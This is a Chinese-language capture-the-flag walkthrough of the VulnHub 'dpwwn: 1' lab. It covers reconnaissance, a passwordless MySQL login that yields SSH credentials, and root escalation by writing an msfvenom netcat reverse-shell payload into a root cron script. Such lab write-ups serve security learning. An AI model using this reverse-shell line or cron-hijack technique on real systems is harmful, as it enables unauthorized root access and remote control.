简介

这个靶场和我之前玩的 Born2root's 有点类似,都是通过定时任务反弹shll

Name:dpwwn: 1

靶机地址:dpwwn: 1 ~ VulnHub

靶机介绍:

This boot2root is a linux based virtual machine and has been tested using VMware workstation 14.

The network interface of VM will take it’s IP settings from DHCP (Network Mode: NAT).

Goal: Gain the root privilege and obtain the content of dpwwn-01-FLAG.txt under /root Directory.

Note: Tested on VMware workstation 14.

Difficulty: Easy/helpful for beginners.



信息搜集

靶机 IP : 192.168.1.135

1 |

nmap -A 192.168.1.135 |

使用 NMAP 进行端口探测发现靶机开放了 22、80、3306 端口,先从 http 下手看看:

1 |

http://192.168.1.135 |



在 web 页面上没有得到可利用的信息,只是得到了靶机的中简介为 Apache ,网站绝对路径有可能是:/var/www/html/ , 接下来对它进行目录扫描看看有没有泄露一些铭感信息或者文件:

1 |

dirb http://192.168.1.135 |



打开 info.php 后发现了是网站的 phpinfo 页面,其中网站绝对路径为:

1 |

DOCUMENT_ROOT: /var/www/html |



从 web 页面中没找到突破点,接下来换到 3306(Mysql) 服务上,尝试看看能不能登陆到它的 Mysql 数据库(空密码):

1 |

mysql -h 192.168.1.135 -u root -p |

Mysql 未授权登陆成功之后,发现 ssh 数据库里有一个 users 表,里面是一个用户的账号密码信息:

1 2 3 4 5 6 |

MariaDB [ssh]> select * from users; +----+----------+---------------------+ | id | username | password | +----+----------+---------------------+ | 1 | mistic | testP@$$swordmistic | +----+----------+---------------------+ |

这个时候我们尝试看看能不能登陆到它的 ssh :

1 |

ssh [email protected] |

成功登陆到 ssh ,接下来就是一系列提权操作!

定时任务反弹shell提权

通过查看定时任务发现了一个文件是每三分钟以 root 用户去运行:

1 |

cat /etc/crontab |



文件名为 logrot.sh ,既然是 bash 脚本文件那么我就先利用 MSF 生成一个 Payload 用于 Netcat 反弹 shell:

1 2 |

msfvenom -p cmd/unix/reverse_netcat LHOST=192.168.1.128 LPORT=4444 R 注释:R参数是个万能参数,既可以用在php上,也可以用在exe上等等。如果你后期还要对payload进行多次的编辑,那么建议你使用R参数 。 |

生成得到的 Payload 为:

1 |

mkfifo /tmp/fzxvc; nc 192.168.1.128 4444 0</tmp/fzxvc | /bin/sh >/tmp/fzxvc 2>&1; rm /tmp/fzxvc |

我首先新建了一个文件 1 ,然后把 MSF 生成的 Payload Copy 到文件 1 里面,接着使用 cat 命令和管道来把内容传到 logrot.sh 文件里:



这个时候 KALI Netcat 监听 4444 端口:

1 |

nc -lvvp 4444 |

最终也是在 root 目录下拿到 dpwwn-01-FLAG.txt:

总结

这次靶机挺简单的,主要还是要掌握 Linux 定时任务反弹 SHELL 这个操作!

交流群:

微信公众号:

知识星球: